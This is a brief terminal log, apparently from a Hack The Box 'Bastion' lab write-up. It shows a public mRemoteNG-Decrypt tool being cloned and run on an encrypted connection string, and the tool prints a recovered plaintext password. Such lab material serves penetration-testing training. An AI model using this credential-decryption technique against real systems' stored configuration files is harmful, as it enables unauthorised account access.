 [235/679]
┌──(kali㉿Anubis)-[~/htb/bastion]
└─$ git clone https://github.com/haseebT/mRemoteNG-Decrypt
Cloning into 'mRemoteNG-Decrypt'...
remote: Enumerating objects: 19, done.
remote: Total 19 (delta 0), reused 0 (delta 0), pack-reused 19
Receiving objects: 100% (19/19), 14.80 KiB | 388.00 KiB/s, done.
Resolving deltas: 100% (4/4), done.
┌──(kali㉿Anubis)-[~/htb/bastion]
└─$ ls
admin.txt hash.txt mount nmap.out PowerUp.ps1 test WindowsImageBackup
creds.txt mnt mRemoteNG-Decrypt note.txt SDT65CB.tmp vhd2
┌──(kali㉿Anubis)-[~/htb/bastion]
└─$ cd mRemoteNG-Decrypt
┌──(kali㉿Anubis)-[~/htb/bastion/mRemoteNG-Decrypt]
└─$ python3.9 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA1
0dQKiw==
Password: thXLHM96BeKL0ER2